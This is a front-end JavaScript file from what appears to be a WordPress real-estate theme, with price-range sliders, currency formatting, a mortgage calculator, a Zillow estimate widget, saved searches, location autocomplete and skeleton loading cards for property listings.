function wpestate_enable_slider_tab(slider_min,slider_max,slider_name, price_low, price_max, amount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) {
 
    "use strict";
    var price_low_val, price_max_val, temp_min, temp_max;
    price_low_val = parseInt(jQuery('#'+price_low).val(), 10);
    price_max_val = parseInt(jQuery('#'+price_max).val(), 10);


    slider_min = parseInt(slider_min,10);
    slider_max = parseInt(slider_max,10);

    if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
        slider_min =slider_min *my_custom_curr_coef;
        slider_max =slider_max *my_custom_curr_coef;
    }

    var slider_parent =  jQuery("#" + slider_name).parent();

    var parent =  jQuery("#" + slider_name).parent().parent();
    var component_price_min;
    var component_price_max;
    var dropdown_parent;
    var dropdown_label;
    var component_label_value;

    if(parent.hasClass('wpestate-price-popoup-wrapper')){
        component_price_min=parent.find('#component_'+price_low);
        component_price_max=parent.find('#component_'+price_max);
        var dropdown_parent=parent.parent().find('.dropdown-toggle');
        dropdown_label = parent.find('.price_label_component');
    
    }



    jQuery("#" + slider_name).slider({
        range: true,
        min: parseFloat(slider_min),
        max: parseFloat(slider_max),
        values: [price_low_val, price_max_val ],
        slide: function (event, ui) {
            temp_min= ui.values[0].format() ;
            temp_max= ui.values[1].format();
            if(control_vars.indian_format==="yes"){
              temp_min=wpstrea_js_indian_format(ui.values[0]);
              temp_max=wpstrea_js_indian_format(ui.values[1]);
            }



            if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
                slider_parent.find("#" + price_low).val(ui.values[0]);
                slider_parent.find("#" + price_max).val(ui.values[1]);

                jQuery("#price_low").val(ui.values[0]);
                jQuery("#price_max").val(ui.values[1]);




                if (my_custom_curr_cur_post === 'before') {
                    jQuery("#" + amount).text( wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min + " " + control_vars.to + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + temp_max);
                    if(parent.hasClass('wpestate-price-popoup-wrapper')){
                        component_price_min.val( wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min );
                        component_price_max.val( wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol) ) + " " + temp_max );
                        component_label_value = ""+ wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + wpestate_formatNumber_short(ui.values[0])+ " - " +  wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + wpestate_formatNumber_short(ui.values[1]) ;
                    
                        dropdown_parent.text(component_label_value);
                        dropdown_label.val(component_label_value);
                    }
               
                } else {
                    jQuery("#" + amount).text(temp_min + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + control_vars.to + " " + temp_max+ " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                    if(parent.hasClass('wpestate-price-popoup-wrapper')){
                        component_price_min.val( temp_min + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                        component_price_max.val( temp_max + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol)  ) );
                        component_label_value= wpestate_formatNumber_short(ui.values[0]) + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) + " - " + wpestate_formatNumber_short(ui.values[1]) + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) ;
                   
                        dropdown_parent.text(component_label_value);
                        dropdown_label.val(component_label_value);
                    }
                }
            } else {
                slider_parent.find("#" + price_low).val(ui.values[0]);
                slider_parent.find("#" + price_max).val(ui.values[1]);


                jQuery("#price_low").val(ui.values[0]);
                jQuery("#price_max").val(ui.values[1]);

                if (control_vars.where_curency === 'before') {
                    jQuery("#" + amount).text( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + temp_min + " " + control_vars.to + " " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + temp_max );
                    if(parent.hasClass('wpestate-price-popoup-wrapper')){
                        component_price_min.val( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + temp_min );
                        component_price_max.val( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + temp_max );
                        component_label_value = ""+ wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + wpestate_formatNumber_short(ui.values[0])+ " - " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + wpestate_formatNumber_short(ui.values[1])  ;
                  
                        dropdown_parent.text(component_label_value);
                        dropdown_label.val(component_label_value);
                  
                    }
                } else {
                    jQuery("#" + amount).text(temp_min + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + control_vars.to + " " + temp_max + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                    if(parent.hasClass('wpestate-price-popoup-wrapper')){
                        component_price_min.val( temp_min + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                        component_price_max.val( temp_max + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) )  );
                        component_label_value = wpestate_formatNumber_short(ui.values[0]) + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " - " + wpestate_formatNumber_short(ui.values[1]) + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) ;
                   
                        dropdown_parent.text(component_label_value);
                        dropdown_label.val(component_label_value);
                    }
                }
            }
        }
    });
}





/*
*
* replace string
*
*/
function wpestate_replace_plus(string){
    return string.replace("+"," ");
}

/*
*
* js indiam format
*
*/

function wpstrea_js_indian_format(value){
    value=value.toString();
    var afterPoint = '';
    if(value.indexOf('.') > 0)
       afterPoint = value.substring(value.indexOf('.'),value.length);
    value = Math.floor(value);
    value=value.toString();
    var lastThree = value.substring(value.length-3);
    var otherNumbers = value.substring(0,value.length-3);
    if(otherNumbers != '')
        lastThree = ',' + lastThree;
    var res = otherNumbers.replace(/\B(?=(\d{2})+(?!\d))/g, ",") + lastThree + afterPoint;
    return res;
}


/*
*
* Eanble Slider
*
*/
function wpestate_enable_slider(slider_name, price_low, price_max, amount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) {

    var price_low_val, price_max_val, temp_min, temp_max, slider_min, slider_max;
    price_low_val = parseInt(jQuery('#'+price_low).val(), 10);
    price_max_val = parseInt(jQuery('#'+price_max).val(), 10);


    slider_min = control_vars.slider_min;
    slider_max = control_vars.slider_max;
    

    if( jQuery('#'+price_max).hasClass('adv_search_elementor_price_max') ){
        slider_max = jQuery('#'+price_max).attr('data-value');
        slider_min = jQuery('#'+price_low).attr('data-value');       
    }

    if( jQuery('#'+price_max).hasClass('wpestate_slider_in_tab') ){
        slider_max = jQuery('#'+price_max).attr('data-value');
        slider_min = jQuery('#'+price_low).attr('data-value');
       
    }



    if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
        slider_min =slider_min *my_custom_curr_coef;
        slider_max =slider_max *my_custom_curr_coef;
    }
    
    var parent =  jQuery("#" + slider_name).parent().parent();
    var component_price_min;
    var component_price_max;
    var dropdown_parent;
    var dropdown_label;
    var component_label_value;
    if(parent.hasClass('wpestate-price-popoup-wrapper')){
        component_price_min=parent.find('#component_'+price_low);
        component_price_max=parent.find('#component_'+price_max);
        var dropdown_parent=parent.parent().find('.dropdown-toggle');
        dropdown_label = parent.find('.price_label_component');
    
    }


    jQuery("#" + slider_name).slider({
        range: true,
        min: parseFloat(slider_min),
        max: parseFloat(slider_max),
        values: [price_low_val, price_max_val ],
        slide: function (event, ui) {

            jQuery("#" + price_low).val(ui.values[0]);
            jQuery("#" + price_max).val(ui.values[1]);
            temp_min= ui.values[0].format() ;
            temp_max= ui.values[1].format();
            if(control_vars.indian_format==="yes"){
              temp_min=wpstrea_js_indian_format(ui.values[0]);
              temp_max=wpstrea_js_indian_format(ui.values[1]);
            }

            if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
                if (my_custom_curr_cur_post === 'before') {
                    jQuery("#" + amount).text( wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min + " " + control_vars.to + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + temp_max);
                    if(parent.hasClass('wpestate-price-popoup-wrapper')){
                        component_price_min.val( wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min );
                        component_price_max.val( wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol) ) + " " + temp_max );
                        component_label_value = ""+ wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + wpestate_formatNumber_short(ui.values[0])+ " - " +  wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + wpestate_formatNumber_short(ui.values[1]) ;
                    
                        dropdown_parent.text(component_label_value);
                        dropdown_label.val(component_label_value);
                    }
                } else {
                    jQuery("#" + amount).text(temp_min + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + control_vars.to + " " + temp_max + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                    if(parent.hasClass('wpestate-price-popoup-wrapper')){
                        component_price_min.val( temp_min + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                        component_price_max.val( temp_max + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol)  ) );
                        component_label_value= wpestate_formatNumber_short(ui.values[0]) + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) + " - " + wpestate_formatNumber_short(ui.values[1]) + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) ;
                   
                        dropdown_parent.text(component_label_value);
                        dropdown_label.val(component_label_value);
                    }
                }
            } else {

                if (control_vars.where_curency === 'before') {
                    jQuery("#" + amount).text(""+ wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + temp_min+ " " + control_vars.to + " " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + temp_max);
                    if(parent.hasClass('wpestate-price-popoup-wrapper')){
                        component_price_min.val( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + temp_min );
                        component_price_max.val( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + temp_max );
                        component_label_value = ""+ wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + wpestate_formatNumber_short(ui.values[0])+ " - " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + wpestate_formatNumber_short(ui.values[1])  ;
                  
                        dropdown_parent.text(component_label_value);
                        dropdown_label.val(component_label_value);
                  
                    }
                } else {
                    jQuery("#" + amount).text(temp_min + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + control_vars.to + " " + temp_max + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                    if(parent.hasClass('wpestate-price-popoup-wrapper')){
                        component_price_min.val( temp_min + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                        component_price_max.val( temp_max + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) )  );
                        component_label_value = wpestate_formatNumber_short(ui.values[0]) + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " - " + wpestate_formatNumber_short(ui.values[1]) + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) ;
                   
                        dropdown_parent.text(component_label_value);
                        dropdown_label.val(component_label_value);
                    }
                }
            }
        }
    });
}

/*
*
* enable slider for elementor
*
*/

function wpestate_enable_slider_elementor(){

    jQuery('.wpestate_elementor_search_tab_slider_wrapper').each(function(){
        var slider_id = jQuery(this).find('.wpestate_elementor_search_tab_slider').attr('id');
        var price_min = jQuery(this).find('.adv_search_elementor_price_low').attr('id');
        var price_max = jQuery(this).find('.adv_search_elementor_price_max').attr('id');
        var ammount   = jQuery(this).find('.wpresidence_slider_price').attr('id');
        var my_custom_curr_symbol  =   decodeURI ( wpestate_getCookie('my_custom_curr_symbol') );
        var my_custom_curr_coef    =   parseFloat( wpestate_getCookie('my_custom_curr_coef'));
        var my_custom_curr_pos     =   parseFloat( wpestate_getCookie('my_custom_curr_pos'));
        var my_custom_curr_cur_post=   wpestate_getCookie('my_custom_curr_cur_post');
        wpestate_enable_slider(slider_id, price_min, price_max, ammount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);

    });
    
}

/*
*
* 
*
*/
function wpestate_formatNumber_short(num) {
    num=parseFloat(num);
 
    if (num >= 1000000000) {
        return (num / 1000000000).toFixed(1).replace(/\.0$/, '') + 'B';
    }
    if (num >= 1000000) {
        return (num / 1000000).toFixed(1).replace(/\.0$/, '') + 'M';
    }
    if (num >= 1000) {
        return (num / 1000).toFixed(1).replace(/\.0$/, '') + 'K';
    }
    return num.toString();
}

/*
*
* 
*
*/


function wpestate_done_typing(){
    if (typeof (wpestate_show_pins) !== "undefined") {
        first_time_wpestate_show_inpage_ajax_half=1;

        wpestate_show_pins();
    }
}


/*
*
* 
*
*/
function isFunction(possibleFunction) {
     return typeof(possibleFunction) === typeof(Function);
}



/*
*
* calculate morgage widget action
*/

function wpestate_zillow_widget_action(){
    
    jQuery('#zill_submit_estimate').on( 'click', function(event) {
        var button = jQuery(this);
        var container = button.parent();
        var zillow_adress = jQuery('#zill_estimate_adr1').val();
        var zillow_city = jQuery('#zill_estimate_city1').val();
        var zillow_state = jQuery('#zill_estimate_state1').val();

        var full_address = zillow_adress+', '+zillow_city+', '+zillow_state;

        if(zillow_adress==''|| zillow_city=='' || zillow_state==''){
            var answer=control_vars.zillow_fields;
            container.find('.wpestate_zillow_answer').empty().append(answer);
            return;
        }



        container.find('.wpestate_zillow_answer').empty().append(control_vars.zillow_wait);

        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        var nonce = jQuery('#wpestate_zillow_nonce').val();
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_zillow_estimation',
                'zillow_adress'      :   zillow_adress,
                'zillow_city'       :   zillow_city,
                'zillow_state'    :   zillow_state,
                'full_address'      :   full_address,
                'security'  :   nonce
            },
            success: function (data) {
              
                
                
                
                if(data.total===0){
                    var answer=control_vars.zillow_none+" "+full_address;
                }else{

                    var zillow_price = data.bundle[0].zestimate;
                  
                    const formattedPrice = new Intl.NumberFormat('en-US', {
                        style: 'currency',
                        currency: 'USD',
                        useGrouping: true
                      }).format(zillow_price);
    
    
                    var answer =control_vars.wpestate_zillow_answer+" <span class='wpestate_zillow_address'>"+full_address+"</span> "+control_vars.zillow_is+" <span class='wpestate_zillow_price'>"+formattedPrice+"</span>";
                    
                }
                
            
                container.find('.wpestate_zillow_answer').empty().append(answer);
            
            },
            error: function (errorThrown) {}
        });//end ajax





       
    });
}

/*
*
* calculate morgage widget action
*/

function wpestate_morgate_widget_action(){
    jQuery('#morg_compute').on( 'click', function(event) {

        var intPayPer  = 0;
        var intMthPay  = 0;
        var intMthInt  = 0;
        var intPerFin  = 0;
        var intAmtFin  = 0;
        var intIntRate = 0;
        var intAnnCost = 0;
        var intVal     = 0;
        var salePrice  = 0;

        salePrice = jQuery('#sale_price').val();
        intPerFin = jQuery('#percent_down').val() / 100;

        intAmtFin = salePrice - salePrice * intPerFin;
        intPayPer =  parseInt (jQuery('#term_years').val(),10) * 12;
        intIntRate = parseFloat (jQuery('#interest_rate').val(),10);
        intMthInt = intIntRate / (12 * 100);
        intVal = wpestate_raisePower(1 + intMthInt, -intPayPer);
        intMthPay = intAmtFin * (intMthInt / (1 - intVal));
        intAnnCost = intMthPay * 12;

        jQuery('#am_fin').html("<strong>"+control_vars.morg1+"</strong> " + (Math.round(intAmtFin * 100)) / 100 + " ");
        jQuery('#morgage_pay').html("<strong>"+control_vars.morg2+"</strong>" + (Math.round(intMthPay * 100)) / 100 + " ");
        jQuery('#anual_pay').html("<strong>"+control_vars.morg3+"</strong>" + (Math.round(intAnnCost * 100)) / 100 + " ");
        jQuery('#morg_results').show();
        jQuery('.mortgage_calculator_div').css('height',532+'px');
    });

}

/*
*
* sanitzie string to be used as classname
*
*/
function wpestateSanitizeClassName(str) {
    // Remove leading numbers by replacing them with a prefix (e.g., 'class-')
    str = str.replace(/^\d+/, 'class-');

    // Replace invalid characters with a hyphen
    str = str.replace(/[^a-zA-Z0-9-_]/g, '-');

    // Remove multiple hyphens
    str = str.replace(/-+/g, '-');

    // Remove leading and trailing hyphens
    str = str.trim().replace(/(^-|-$)/g, '');

    return str;
}


/**
* Initialize autocomplete functionality for location search fields.
* 
* This function sets up jQuery UI autocomplete on location input fields with the following features:
* - Filters and displays location suggestions as user types
* - Limits results to 12 items
* - Adds a reset button after selected text
* - Groups results by location category (City, Area, County/State)
* - Updates map pins on selection
* 
* @since 4.9.0
* @param {Array} availableTags - Array of location objects with properties:
*   @param {string} category - Location category ("City", "Area", "County or State")
*   @param {string} labelcategory - Category identifier for CSS ("city", "area", "countystate")
*   @param {string} label - Display name of the location
*   @param {string} value - Location value to be used
* @param {string} inputID - ID of the input field to initialize autocomplete on
* 
* @requires jQuery
* @requires jQuery UI Autocomplete
* 
* DOM Requirements:
* - Input field must be wrapped in .adv_locations_search_component_wrapper
* - Input field must have class .adv_locations_search
* 
* Global variables used:
* - first_time_wpestate_show_inpage_ajax_half
* 
* Related functions:
* - wpestate_show_pins() - Updates map pins after selection
*/
function wpresidenceInitializeAutocomplete(availableTags, inputID) {
    jQuery("#" + inputID).autocomplete({
        source: function(request, response) {
            var results = jQuery.ui.autocomplete.filter(availableTags, request.term);
            response(results.slice(0, 12));
        },
        select: function(event, ui) {
            var $input = jQuery(this);
            var $wrapper = $input.parent();
            var selectedText = ui.item.label; // Get the selected text
            
            // Create reset button
            var $resetBtn = jQuery(`
                <button type="button" class="wpresidece-reset-btn">
                    <svg width="14px" height="14px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <rect width="24" height="24"></rect>
                            <path d="M7 17L16.8995 7.10051" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path>
                            <path d="M7 7.00001L16.8995 16.8995" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path>
                        </g>
                    </svg>
                </button>`);

            // Remove any existing reset button first
            $wrapper.find('.wpresidece-reset-btn').remove();
            
            // Add the reset button after input
            $input.after($resetBtn);

            // Calculate position based on selected text
            var $measure = jQuery('<span>').css({
                'font-family': $input.css('font-family'),
                'font-size': $input.css('font-size'),
                'font-weight': $input.css('font-weight'),
                'position': 'absolute',
                'visibility': 'hidden',
                'white-space': 'pre'
            }).text(selectedText);
            
            $wrapper.append($measure);
            
            var inputPadding = parseInt($input.css('padding-left'));
            var textWidth = $measure.width();
            
            $resetBtn.css({
                'left': (inputPadding + textWidth + 5) + 'px', // 5px buffer 
                'right': 'auto'
            });
            
            $measure.remove();

            // Event handler for the reset button
            $resetBtn.on('click', function() {
                $input.val("");
                jQuery(this).remove();
                setTimeout(function() {
                    first_time_wpestate_show_inpage_ajax_half = 1;
                    wpestate_show_pins();
                }, 1000);
            });

            setTimeout(function() {
                first_time_wpestate_show_inpage_ajax_half = 1;
                wpestate_show_pins();
            }, 1000);
        },
        change: function() {
        }
    }).autocomplete("instance")._renderItem = function(ul, item) {
        var item_class = "wpresidence-geolocatiomarker-" + item.labelcategory;
        var $li = jQuery("<li>").append("<div class='" + item_class + "'>" + item.label + "</div>");

        var lastCategory = jQuery(ul).find(".wpresidece-dropdown-category-label:last").data("category");
        if (lastCategory !== item.category) {
            var $categoryDiv = jQuery("<div>")
                .addClass("wpresidece-dropdown-category-label")
                .data("category", item.category)
                .text(item.category);
            jQuery(ul).append($categoryDiv);
        }

        return $li.appendTo(ul);
    };
}



/*
*
* save search actions
*
*/
function wpestate_save_search_actions(){

    jQuery('#save_search_button').on( 'click', function(event) {
        var nonce, search, search_name, parent, ajaxurl,meta;
        search_name     =   jQuery('#search_name').val();
        search          =   jQuery('#search_args').val();
        meta            =   jQuery('#meta_args').val();
        nonce           =   jQuery('#wpestate_save_search_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery('#save_search_notice').html(control_vars.save_search);

        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'        :   'wpestate_save_search_function',
                'search_name'   :   search_name,
                'search'        :   search,
                'meta'          :   meta,
                'security'         :   nonce
            },
            success: function (data) {

                jQuery('#save_search_notice').html(data);
                jQuery('#search_name').val('');
            },
            error: function (errorThrown) {
            }
        });

    });
}

/*
*
* delete save search actions
*
*/
function wpestate_delete_save_search_actions(){
    jQuery('.delete_search').on( 'click', function(event) {
        var  search_id, parent, ajaxurl,confirmtext;
        confirmtext = control_vars.deleteconfirm;

        if (confirm(confirmtext)) {
            event.preventDefault();
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            search_id       =   jQuery(this).attr('data-searchid');
            parent          =   jQuery(this).parent();
            jQuery(this).html(control_vars.deleting);
            var nonce = jQuery('#wpestate_searches_actions').val();
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'        :   'wpestate_delete_search',
                    'search_id'     :   search_id,
                    'security'      :   nonce,
                },
                success: function (data) {

                    if (data==='deleted'){
                        parent.remove();
                    }

                },
                error: function (errorThrown) {
                }
            });


        }

    });
}



/*
*
* 
*
*/
function wpestate_overview_map(){
    jQuery('#overview_map').click(function(){
        jQuery('#wpestate_overview_map_modal').appendTo("body");
        jQuery('body> #wpestate_overview_map_modal').first().modal("show");
        
    });
}









////////////////

/**
 * Creates skeleton cards in container based on existing card count
 * @param {jQuery} container - Container element
 * @param {boolean} append - If true, append skeletons; if false, empty container first (default: false)
 * 
 * data-row-number="3" - blg list
 */
function wpestate_createSkeletons(container, append) {
    // Default parameter handling for ES5 compatibility
    if (typeof append === 'undefined') {
        append = false;
    }
    
     // Detect if this is a grid layout
    var isGrid = container.find('.shortcode_wrapper_grid_item').length > 0;
    
    // Count existing cards BEFORE they get cleared
    var existingCards = container.find('.listing_wrapper:not(.skeleton-placeholder)');
    var existingCount = existingCards.length;
    
    // Handle clearing based on append parameter
    if (append === false) {
        container.empty();
    }
   
    // Calculate items per row from Bootstrap grid classes based on current viewport
    var itemsPerRow = parseInt( container.attr('data-row-number')) ;
    var gridClasses = 'col-lg-4 col-12 col-sm-6 col-md-6';
    var cardClasses = 'property_listing property_card_default';
   


    if (isGrid) {
        // Grid layout logic

        // For grid, we don't use Bootstrap classes
        gridClasses = '';
        
        // Extract card classes from existing cards
        if (existingCards.length > 0) {
            var cardElement = existingCards.first().find('.property_listing');
            if (cardElement.length > 0) {
                cardClasses = cardElement.attr('class');
            }
        }
        
        
        
    } else {
            
        if (existingCards.length > 0) {
            var firstCard = existingCards.first();
            var classList = firstCard.attr('class').split(' ');
        
            // Extract grid classes
            var extractedGridClasses = classList.filter(function(cls) {
                return cls.indexOf('col-') === 0;
            }).join(' ');
            if (extractedGridClasses) {
                gridClasses = extractedGridClasses;
            }
        
            // Calculate items per row based on current viewport
            var viewportWidth = window.innerWidth;
            var cols = 4; // default (col-lg-4 = 12/4 = 3 per row)
        
            if (viewportWidth >= 1200) {
                // xl breakpoint - look for col-xl-* or fallback to col-lg-*
                var xlClass = classList.find(function(cls) { return cls.match(/^col-xl-(\d+)$/); });
                if (xlClass) {
                    cols = parseInt(xlClass.match(/^col-xl-(\d+)$/)[1]);
                } else {
                    var lgClass = classList.find(function(cls) { return cls.match(/^col-lg-(\d+)$/); });
                    if (lgClass) cols = parseInt(lgClass.match(/^col-lg-(\d+)$/)[1]);
                }
            } else if (viewportWidth >= 992) {
                // lg breakpoint
                var lgClass = classList.find(function(cls) { return cls.match(/^col-lg-(\d+)$/); });
                if (lgClass) cols = parseInt(lgClass.match(/^col-lg-(\d+)$/)[1]);
            } else if (viewportWidth >= 768) {
                // md breakpoint
                var mdClass = classList.find(function(cls) { return cls.match(/^col-md-(\d+)$/); });
                if (mdClass) cols = parseInt(mdClass.match(/^col-md-(\d+)$/)[1]);
            } else if (viewportWidth >= 576) {
                // sm breakpoint
                var smClass = classList.find(function(cls) { return cls.match(/^col-sm-(\d+)$/); });
                if (smClass) cols = parseInt(smClass.match(/^col-sm-(\d+)$/)[1]);
            } else {
                // xs breakpoint - look for col-* (no breakpoint)
                var xsClass = classList.find(function(cls) { return cls.match(/^col-(\d+)$/); });
                if (xsClass) cols = parseInt(xsClass.match(/^col-(\d+)$/)[1]);
            }
        
            itemsPerRow = Math.floor(12 / cols);
        
            // Extract card classes
            var cardElement = firstCard.find('.property_listing');
            if (cardElement.length > 0) {
                cardClasses = cardElement.attr('class');
            }
        }
    }

    var skeletonCount;
    
    // Simple: skeleton count = existing count (complete rows)
    if (append === false) {
        skeletonCount = Math.ceil(existingCount / itemsPerRow) * itemsPerRow;
    }else{
         

        if(isGrid){
            skeletonCount = parseInt( container.parent().attr('data-row-number'));
        }else{
            skeletonCount = itemsPerRow;
          }
    }

    // Create skeleton HTML
    var skeletonHTML = '';
    for (var i = 0; i < skeletonCount; i++) {
        skeletonHTML += wpestate_createSkeletonCard(gridClasses, cardClasses, false);
    }
   
    // Clear specific elements if appending (don't clear everything)
   
   
    // Add skeletons to container
    container.append(skeletonHTML);
}

/**
 * Replaces skeleton cards with real cards
 * @param {jQuery} container - Container element
 * @param {string} htmlData - HTML data with real cards
 */
function wpestate_replaceSkeletons(container, htmlData,append) {


    // Detect if this is a grid layout
    var isGrid = container.find('.shortcode_wrapper_grid_item').length > 0;

    // Default parameter handling for ES5 compatibility
    if (typeof append === 'undefined') {
        append = false;
    }
    
    // Find skeleton placeholders
    var skeletons = container.find('.skeleton-placeholder');
  
    // Parse new HTML data
    var tempDiv = jQuery('<div>').html(htmlData);
    var newCards = tempDiv.find('.listing_wrapper');

    var pagination = tempDiv.find('.pagination_ajax_search');
    var pagination2 = tempDiv.find('.pagination_ajax');
    var scrollHere = tempDiv.find('#scrollhere');
    var no_results = tempDiv.find('.no_results');
  
    // If no skeletons, just append normally
    if (skeletons.length === 0) {
        container.append(htmlData);
        return;
    }
    
    // Add scrollhere at beginning if exists
    if (scrollHere.length > 0) {
        container.prepend(scrollHere);
    }
    
    // Replace ALL skeletons one by one - some with real cards, others removed
    var delay = 0;
    var intervalTime = 100;
    
    var maxItems = Math.max(skeletons.length, newCards.length);
    if (append == true) {
        console.log('maxItems with app ' + maxItems);
    } else {
        console.log('maxItems no app ' + maxItems);
    }


    for (var i = 0; i < maxItems; i++) {
        
        (function(index) {
            setTimeout(function() {
                if (index < skeletons.length && index < newCards.length) {
                    // Replace skeleton with real card
                    
                    if(isGrid){
                        var wrappedCard = jQuery('<div class="shortcode_wrapper_grid_item"></div>').append(jQuery(newCards[index]));
                        jQuery(skeletons[index]).replaceWith(wrappedCard);
                    }else{
                        jQuery(skeletons[index]).replaceWith(jQuery(newCards[index]));
                    }
                


                } else if (index < skeletons.length) {
                    // Remove empty skeleton (right to left)
                    var emptySkeletonIndex = skeletons.length - 1 - (index - newCards.length);
                    jQuery(skeletons[emptySkeletonIndex]).fadeOut(200, function() {
                        jQuery(this).remove();
                    });
                } else if (index < newCards.length) {
                    // Add extra card (more cards than skeletons)
                    container.append(jQuery(newCards[index]));
                }
            }, delay);
        })(i);
        
        delay += intervalTime;

    } 

    
    // Add pagination after all skeletons are processed
    if (pagination.length > 0) {
        setTimeout(function() {
            container.append(pagination);
        }, delay + 200);
    }
    

  // Add pagination2 after all skeletons are processed
    if (pagination2.length > 0) {
        setTimeout(function() {
            container.append(pagination2);
        }, delay + 200);
    }
   
     // Add pagination2 after all skeletons are processed
    if (no_results.length > 0) {
        setTimeout(function() {
            container.append(no_results);
        }, delay + 200);
    }


     // Call restart JS after all real cards are displayed
    setTimeout(function() {
        if (typeof wpestate_restart_js_after_ajax === 'function') {
            wpestate_restart_js_after_ajax();
        }
    }, delay + 300);

}









/**
 * Creates a skeleton placeholder card
 */
function wpestate_createSkeletonCard(gridClasses, cardClasses, is_grid) {
    var skeletonCard = `
    <div class="${gridClasses} listing_wrapper skeleton-placeholder">
        <div class="${cardClasses} skeleton-card">
            <div class="listing-unit-img-wrapper">
                <div class="skeleton-image skeleton-shimmer"></div>
            </div>
            <div class="property-unit-information-wrapper">
                <div class="skeleton-text title skeleton-shimmer"></div>
                <div class="skeleton-text category skeleton-shimmer"></div>
                <div class="skeleton-text details skeleton-shimmer"></div>
            </div>
        </div>
    </div>`;
    
    if (is_grid) {
        return `<div class="shortcode_wrapper_grid_item">${skeletonCard}</div>`;
    }
    
    return skeletonCard;
}
